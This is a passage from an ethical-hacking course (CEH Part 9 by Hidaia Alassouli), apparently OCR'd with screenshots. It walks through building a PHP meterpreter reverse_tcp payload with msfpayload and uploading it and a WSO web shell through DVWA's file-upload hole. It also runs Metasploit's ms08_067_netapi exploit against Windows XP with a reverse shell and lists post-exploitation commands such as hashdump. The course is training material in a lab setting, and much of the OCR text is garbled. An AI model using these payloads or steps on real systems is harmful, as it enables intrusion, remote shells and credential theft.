

Create the php/meterpreter/reverse\_tcp payload in the hacker computer

| ~ v             | × root@bt: ~                                |                             |                   |            |
|-----------------|---------------------------------------------|-----------------------------|-------------------|------------|
| File E          | dit View Termina                            | Help                        |                   |            |
| root@b<br>t raw | <pre>bt:~# msfpayload &gt; eduors.php</pre> | php/meterpreter/reverse_tcp | LHOST=192.168.1.6 | LPORT=5555 |

Open the file and remove the hash command in the php file. Go to /var/www in hacker computer and put on it the payload. Start the apache service.

Open the multi handler in the same way



Using the browser upload the payload to the web server.



It will open the meterpreter session





It means that the website enables us to upload some files such as images or scripts. We can upload shells and makes it excitable and we can control the web server. We can make reverse tcp payload and upload it in the web server and make it excutable and we control the web server Go to DVWA and change security low. Go to file upload and upload shell.

| Choose an im | ge to upload:     |  |
|--------------|-------------------|--|
| Browse       | No file selected. |  |
|              |                   |  |
| Upload       |                   |  |

Browse the shell

192.168.1.4/hackable/uploads/shell.php

| File Edit View History                                                                                                  | Bookmarks Tools                                                                                                 | Help                                                                               |                                  |              |                 |              |             |                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------|--------------|-----------------|--------------|-------------|----------------------------------------------------|
| 192.168.1.4 - WSO 2.5                                                                                                   | 5.1 🐺                                                                                                    |                                                                                    |                                  |              |                 |              |             |                                                    |
| 🧼 🧼 🥵 🔞 192.1                                                                                                    | 168.1.4/hackable/uplo                                                                                           | oads/sheli.php                                                                     |                                  |              |                 | C 8          | 🔻 Google 🔍  | 🕹 🏫 💌 🔞                                            |
| BackTrack Linux                                                                                                    | Offensive Security                                                                                              | Exploit-DB Aircrac                                                                 | k-ng 📓 SomaFM                    |              |                 |              |             |                                                    |
| Uname: Linux dvwa 2.6.3<br>User: 65534 ( nobody<br>Php: 5.3.1 Safe mode<br>Hdd: 216.82 MB Free<br>Cwd: /opt/lampp/htdoc | 2-24-generic #41-Ubl<br>) Group: 65534 ( nog<br>e: [phpinfo ] Dat<br>: 213.69 MB (98%)<br>s/hackable/uploads/ d | intu SMP Thu Aug 19 01:<br>roup )<br>setime: 2013-08-17 17:2<br>rwxrwxrwx [ home ] | 12:52 UTC 2010 i686 [exp<br>7:49 | loit-db.com] |                 |              |             | Windows-1251<br>Sirvan<br>1905<br>Citem<br>192.168 |
| [ Sec. Info ]                                                                                                    | [Files]                                                                                                    | [ Console ]                                                                        | [ Sql ]                          | [Php]        | [String tools ] | [Bruteforce] | [ Network ] | [ Self remove ]                                    |
| File manager                                                                                                    |                                                                                                    |                                                                                    |                                  |              |                 |              |             |                                                    |
| Name .                                                                                                    |                                                                                                    |                                                                                    |                                  |              | Owner/Group     |              |             | Actions                                            |
| 1.1                                                                                                    | đ                                                                                                    | ir 20                                                                              | 13-08-17 17:27:36                |              | nobody/nogroup  |              | drwxrwxrwx  | RT                                                 |
| L-1                                                                                                    | đ                                                                                                    | ir 20                                                                              | 10-08-24 21:45:26                |              | root/root       |              | drwxr-xr-x  | RT                                                 |
| [ .svn ]                                                                                                    | đ                                                                                                    | r 20                                                                               | 10-09-07 23:47:20                |              | nobody/nogroup  |              |             | RT                                                 |
| dvwa_email.png                                                                                                    | 6                                                                                                    | 67 B 20                                                                            | 10-08-24 21:45:27                |              | nobody/nogroup  |              |             | RTED                                               |
| shell.php                                                                                                    | 6                                                                                                    | 4.59 KB 20                                                                         | 13-08-17 17:27:36                |              | nobody/nogroup  |              |             | RTED                                               |
| w.php                                                                                                    |                                                                                                    | 4.59 KB 20                                                                         | 13-08-17 17:09:36                |              | nobody/nogroup  |              |             | RTED                                               |
| w.txt                                                                                                    |                                                                                                    |                                                                                    | -08-17 17:07:29                  |              | nobody/nogroup  |              |             | RTED                                               |
| Сору                                                                                                    | >>                                                                                                    |                                                                                    |                                  |              |                 |              |             |                                                    |

We can up load php reverse tcp payload. Create the payload. Remove the hash from the php file



### Run the multi handler



Upload the payload in the website using the upload hole.

| Choose an i      | mage to upload:   |  |
|------------------|-------------------|--|
| Browse           | No file selected. |  |
| TO DO CONCENSION |                   |  |
| Upload           |                   |  |

Execute the payload. Meterpreter session will open.



Through CSRF hole, we can create and change user information and change certain data in the web site We need tool called csrf tester. We can download it from the web site. I did not try to apply the method as it was difficult.

## Part 9: Hacking Windows and Linux Systems

### Part 9 of Certified Ethical Hacker (CEH) Course

Ву

Dr. Hidaia Mahmood Alassouli

Hidaia\_alassouli@hotmail.com

Part 9: Windows and Linux Hacking

#### Server Side Attack

- Hacker use exploit can be lunched over network and work without any action from user
- The exploit in system or O.S can use metasploit for attack by server side attack

These are attacks that target vulnerabilities in client applications that interact with a malicious server or process malicious data. Here, the client initiates the connection that could result in an attack. If a client does not interact with a server, it is not at risk, because it doesn't process any potentially harmful data sent from the server.

#### How Do Reverse-Connecting Trojans Work?

Reverse-connecting Trojans let an attacker access a machine on the internal network from the outside. The hacker can install a simple Trojan program on a system on the internal network, such as the reverse WWW shell server. On a regular basis (usually every 60 seconds), the internal server tries to access the external master system to pick up commands. If the attacker has typed something into the master system, this command is etrieved and executed on the internal system. Reverse WWW shell uses standard HTTP. It's dangerous because it's difficult to detect—it looks like a client is browsing the Web from the internal network.



The Trojan program will make server which can be installed in the client computer we want tohack. The reverse connection will make the server in the client computer makes connection on the Trojan program.



Steps to attack windows xp sp3



Scan the subnet using the command nmap –A to find windows machine

Nmap -A 192.168.1.0 254

Msfconsole

Use exploit/windows/smb/mso8\_067\_netapi

Set rhost 192.168.52.132 (the other win xp machine that has the exploit)

exploit


Then you can work in the interpreter session and write any command.

Some commands: ls, sysinfo, hashdump, screenshot, ipconfig, shell

When you go to shell you can use the dos commands: net share, ipconfig /all, tasklist, net user, net share, netstat -anb



You can run payload in the computer using this hole



Msfconsole

Use exploit/windows/smb/mso8\_067\_netapi

Set PAYLOAD windows/meterpreter/reverse\_tcp

Set LHOST 192.168.52.135

Set LPORT 4444

